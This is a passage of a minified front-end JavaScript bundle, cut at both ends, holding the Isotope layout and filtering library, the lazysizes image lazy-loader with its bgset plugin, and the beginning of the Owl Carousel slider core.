a.modes)this._initLayoutMode(t)},h.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},h._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},h._initLayoutMode=function(t){var e=a.modes[t],i=this.options[t]||{};this.options[t]=e.options?s.extend(e.options,i):i,this.modes[t]=new e(this)},h.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},h._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},h._init=h.arrange,h._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},h._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},h._bindArrangeComplete=function(){function t(){e&&i&&n&&s.dispatchEvent("arrangeComplete",null,[s.filteredItems])}var e,i,n,s=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},h._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],s=[],o=this._getFilterTest(e),a=0;a<t.length;a++){var r=t[a];if(!r.isIgnored){var l=o(r);l&&i.push(r),l&&r.isHidden?n.push(r):l||r.isHidden||s.push(r)}}return{matches:i,needReveal:n,needHide:s}},h._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},h.updateSortData=function(t){var e;t?(t=s.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},h._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=u(i)}},h._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var u=function(){function t(t){if("string"!=typeof t)return t;var i=c(t).split(" "),n=i[0],s=n.match(/^\[(.+)\]$/),o=s&&s[1],a=e(o,n),r=d.sortDataParsers[i[1]];return t=r?function(t){return t&&r(a(t))}:function(t){return t&&a(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h._sort=function(){if(this.options.sortBy){var t=s.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=r(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},h._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},h._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},h._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},h._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h._manageStamp=function(t){this._mode()._manageStamp(t)},h._getContainerSize=function(){return this._mode()._getContainerSize()},h.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},h.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},h._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,s=e.length;for(i=0;i<s;i++)n=e[i],this.element.appendChild(n.element);var o=this._filter(e).matches;for(i=0;i<s;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<s;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=h.remove;return h.remove=function(t){t=s.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];s.removeFrom(this.filteredItems,o)}},h.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},h.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d})},function(t,e){!function(e,i){var n=function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,s=t.Date,o=t.HTMLPictureElement,a=t.addEventListener,r=t.setTimeout,l=t.requestAnimationFrame||r,c=t.requestIdleCallback,d=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],u={},p=Array.prototype.forEach,f=function(t,e){return u[e]||(u[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),u[e].test(t.getAttribute("class")||"")&&u[e]},g=function(t,e){f(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var i;(i=f(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},_=function(t,e,i){var n=i?"addEventListener":"removeEventListener";i&&_(t,e),h.forEach(function(i){t[n](i,e)})},v=function(t,i,n,s,o){var a=e.createEvent("CustomEvent");return a.initCustomEvent(i,!s,!o,n||{}),t.dispatchEvent(a),a},y=function(e,n){var s;!o&&(s=t.picturefill||i.pf)?s({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},w=function(t,e){return(getComputedStyle(t,null)||{})[e]},b=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},x=function(){var t,i,n=[],s=[],o=function(){var e=n;for(n=s,t=!0,i=!1;e.length;)e.shift()();t=!1},a=function(s,a){t&&!a?s.apply(this,arguments):(n.push(s),i||(i=!0,(e.hidden?r:l)(o)))};return a._lsFlush=o,a}(),j=function(t,e){return e?function(){x(t)}:function(){var e=this,i=arguments;x(function(){t.apply(e,i)})}},C=function(t){var e,i=0,n=66,o=function(){e=!1,i=s.now(),t()},a=c?function(){c(o,{timeout:n}),66!==n&&(n=66)}:j(function(){r(o)},!0);return function(t){var o;(t=!0===t)&&(n=44),e||(e=!0,o=125-(s.now()-i),o<0&&(o=0),t||o<9&&c?a():r(a,o))}},k=function(t){var e,i,n=function(){e=null,t()},o=function(){var t=s.now()-i;t<99?r(o,99-t):(c||n)(n)};return function(){i=s.now(),e||(e=r(o,99))}},T=function(){function o(t){return!!t.complete&&(void 0===t.naturalWidth||0!==t.naturalWidth)}var l,c,h,u,b,T,S,I,E,P,A,D,M,O,L,H,B=/^img$/i,W=/^iframe$/i,$="onscroll"in t&&!/glebot/.test(navigator.userAgent),N=0,R=0,F=-1,q=function(t){R--,t&&t.target&&_(t.target,q),(!t||R<0||!t.target)&&(R=0)},U=function(t,i){var s,o=t,a="hidden"==w(e.body,"visibility")||"hidden"!=w(t,"visibility");for(P-=i,M+=i,A-=i,D+=i;a&&(o=o.offsetParent)&&o!=e.body&&o!=n;)(a=(w(o,"opacity")||1)>0)&&"visible"!=w(o,"overflow")&&(s=o.getBoundingClientRect(),a=D>s.left&&A<s.right&&M>s.top-1&&P<s.bottom+1);return a},Y=function(){var t,s,o,a,r,d,u,p,f;if((b=i.loadMode)&&R<8&&(t=l.length)){s=0,F++,null==L&&("expand"in i||(i.expand=n.clientHeight>500&&n.clientWidth>500?500:370),O=i.expand,L=O*i.expFactor),N<L&&R<1&&F>2&&b>2&&!e.hidden?(N=L,F=0):N=b>1&&F>1&&R<6?O:0;for(;s<t;s++)if(l[s]&&!l[s]._lazyRace)if($)if((p=l[s].getAttribute("data-expand"))&&(d=1*p)||(d=N),f!==d&&(I=innerWidth+d*H,E=innerHeight+d,u=-1*d,f=d),o=l[s].getBoundingClientRect(),(M=o.bottom)>=u&&(P=o.top)<=E&&(D=o.right)>=u*H&&(A=o.left)<=I&&(M||D||A||P)&&(h&&R<3&&!p&&(b<3||F<4)||U(l[s],d))){if(tt(l[s]),r=!0,R>9)break}else!r&&h&&!a&&R<4&&F<4&&b>2&&(c[0]||i.preloadAfterLoad)&&(c[0]||!p&&(M||D||A||P||"auto"!=l[s].getAttribute(i.sizesAttr)))&&(a=c[0]||l[s]);else tt(l[s]);a&&!r&&tt(a)}V()},Q=C(Y),X=function(t){g(t,i.loadedClass),m(t,i.loadingClass),m(t,i.afterLoadedClass)},G=function(t){g(t.target,i.afterLoadedClass),V()},V=function(){if(S.length>0)for(var t,e,n=i.animateExpand,s=0,o=0;o<S.length;o++){var a=S[o],r=a.getAttribute("data-animate");r&&(n=r),t=S[o].getBoundingClientRect(),e!==n&&(I=innerWidth+n*H,E=innerHeight+n,s=-1*n,e=n),(M=t.bottom)>=s&&(P=t.top)<=E&&(D=t.right)>=s*H&&(A=t.left)<=I&&(M||D||A||P)&&f(a,i.afterLoadedClass)&&X(a)}},Z=function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}},K=function(t){var e,n,s=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),s&&t.setAttribute("srcset",s),e&&(n=t.parentNode,n.insertBefore(t.cloneNode(),t),n.removeChild(t))},J=j(function(t,e,n,s,a){var l,c,h,f,w,b;(w=v(t,"lazybeforeunveil",e)).defaultPrevented||(s&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",s)),c=t.getAttribute(i.srcsetAttr),l=t.getAttribute(i.srcAttr),a&&(h=t.parentNode,f=h&&d.test(h.nodeName||"")),b=e.firesLoad||"src"in t&&(c||l||f),w={target:t},b&&(_(t,q,!0),clearTimeout(u),u=r(q,2500),g(t,i.loadingClass),_(t,G,!0)),f&&p.call(h.getElementsByTagName("source"),K),c?t.setAttribute("srcset",c):l&&!f&&(W.test(t.nodeName)?Z(t,l):t.src=l),(c||f)&&y(t,{src:l})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),x(function(){b&&!o(t)||(b?q(w):R--)},!0)}),tt=function(t){var e,n=B.test(t.nodeName),s=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==s;(!o&&h||!n||!t.src&&!t.srcset||t.complete||f(t,i.errorClass))&&(e=v(t,"lazyunveilread").detail,o&&z.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,R++,J(t,e,o,s,n))},et=function(){if(!h){if(s.now()-T<999)return void r(et,999);var t=k(function(){i.loadMode=3,Q()});h=!0,i.loadMode=3,Q(),a("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){T=s.now(),l=e.getElementsByClassName(i.lazyClass),S=e.getElementsByClassName(i.afterLoadedClass),c=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),H=i.hFac,a("scroll",Q,!0),a("resize",Q,!0),t.MutationObserver?new MutationObserver(Q).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",Q,!0),n.addEventListener("DOMAttrModified",Q,!0),setInterval(Q,999)),a("hashchange",Q,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,Q,!0)}),/d$|^c/.test(e.readyState)?et():(a("load",et),e.addEventListener("DOMContentLoaded",Q),r(et,2e4)),l.length?(Y(),x._lsFlush()):Q()},checkElems:Q,unveil:tt}}(),z=function(){var t,n=j(function(t,e,i,n){var s,o,a;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),d.test(e.nodeName||""))for(s=e.getElementsByTagName("source"),o=0,a=s.length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||y(t,i.detail)}),s=function(t,e,i){var s,o=t.parentNode;o&&(i=b(t,o,i),s=v(t,"lazybeforesizes",{width:i,dataAttr:!!e}),s.defaultPrevented||(i=s.detail.width)&&i!==t._lazysizesWidth&&n(t,o,s,i))},o=function(){var e,i=t.length;if(i)for(e=0;e<i;e++)s(t[e])},r=k(o);return{_:function(){t=e.getElementsByClassName(i.autosizesClass),a("resize",r)},checkElems:r,updateElem:s}}(),S=function(){S.i||(S.i=!0,z._(),T._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};i=t.lazySizesConfig||t.lazysizesConfig||{};for(e in n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,r(function(){i.init&&S()})}(),{cfg:i,autoSizer:z,loader:T,init:S,uP:y,aC:g,rC:m,hC:f,fire:v,gW:b,rAF:x}}}(e,e.document);e.lazySizes=n,"object"==typeof t&&t.exports&&(t.exports=n)}(window)},function(t,e,i){!function(e,n){"use strict";var s=function(){n(e.lazySizes),e.removeEventListener("lazyunveilread",s,!0)};n=n.bind(null,e,e.document),"object"==typeof t&&t.exports?n(i(5)):e.lazySizes?s():e.addEventListener("lazyunveilread",s,!0)}(window,function(t,e,i){"use strict";if(t.addEventListener){var n=/\s+/g,s=/\s*\|\s+|\s+\|\s*/g,o=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,a=/\(|\)|'/,r={contain:1,cover:1},l=function(t){var e=i.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth},c=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[e]&&r[t.style.backgroundSize]&&(e=t.style.backgroundSize),e},d=function(t,i,a){var r=e.createElement("picture"),l=i.getAttribute(lazySizesConfig.sizesAttr),c=i.getAttribute("data-ratio"),d=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(a,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),t=t.replace(n," ").split(s),r.style.display="none",a.className=lazySizesConfig.lazyClass,1!=t.length||l||(l="auto"),t.forEach(function(t){var i=e.createElement("source");l&&"auto"!=l&&i.setAttribute("sizes",l),t.match(o)&&(i.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&i.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),r.appendChild(i)}),l&&(a.setAttribute(lazySizesConfig.sizesAttr,l),i.removeAttribute(lazySizesConfig.sizesAttr),i.removeAttribute("sizes")),d&&a.setAttribute("data-optimumx",d),c&&a.setAttribute("data-ratio",c),r.appendChild(a),i.appendChild(r)},h=function(t){if(t.target._lazybgset){var e=t.target,n=e._lazybgset,s=e.currentSrc||e.src;s&&(n.style.backgroundImage="url("+(a.test(s)?JSON.stringify(s):s)+")"),e._lazybgsetLoading&&(i.fire(n,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var n,s,o;!t.defaultPrevented&&(n=t.target.getAttribute("data-bgset"))&&(o=t.target,s=e.createElement("img"),s.alt="",s._lazybgsetLoading=!0,t.detail.firesLoad=!0,d(n,o,s),setTimeout(function(){i.loader.unveil(s),i.rAF(function(){i.fire(s,"_lazyloaded",{},!0,!0),s.complete&&h({target:s})})}))}),e.addEventListener("load",h,!0),t.addEventListener("lazybeforesizes",function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=t.target._lazybgset,n=c(e);r[n]&&(t.target._lazysizesParentFit=n,i.rAF(function(){t.target.setAttribute("data-parent-fit",n),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),e.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=l(t.target._lazybgset))})}})},function(t,e){t.exports=lazySizes},function(t,e){!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),a=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,r="",l="";for(a/=2;a--;)e.push(this.normalize(e.length/2,!0)),r+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l;this._clones=e,t(r).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];++i<e;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,a=this.coordinates(this.current())+o,r=a+this.width()*s,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,i,n;e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,n=this.$element.children(i).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)}this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){t<=e&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),null!==this.settings&&this._breakpoint===n||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var n=-1,s=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,a){return e>a-30&&e<a+30?n=t:this.op(e,"<",a)&&this.op(e,">",o[t+1]||a-s)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?n=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(n=e=this.maximum())),n},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(void 0===t)return this._current;if(0!==this._items.length){if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});void 0!==e.data&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current}},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){void 0!==(t=this.normalize(t))&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(e,i){var n=this._items.length,s=i?0:this._clones.length;return!t.isNumeric(e)||n<1?e=void 0:(e<0||e>=n+s)&&(e=((e-s/2)%n+n)%n+s/2),e},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i=this.settings,n=this._coordinates.length,s=Math.abs(this._coordinates[n-1])-this._width,o=-1;if(i.loop)n=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge)for(;n-o>1;)Math.abs(this._coordinates[e=n+o>>1])<s?o=e:n=e;else n=i.center?this._items.length-1:this._items.length-i.items;return t&&(n-=this._clones.length/2),Math.max(n,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return void 0===t?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return void 0===t?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,s=function(t){return t%2==0?n+t/2:i-(t+1)/2};return void 0===e?t.map(this._clones,function(t,e){return s(e)}):t.map(this._clones,function(t,i){return t===e?s(i):null})},s.prototype.speed=function(t){return void 0!==t&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i=null;return void 0===e?t.map(this._coordinates,t.proxy(function(t,e){return 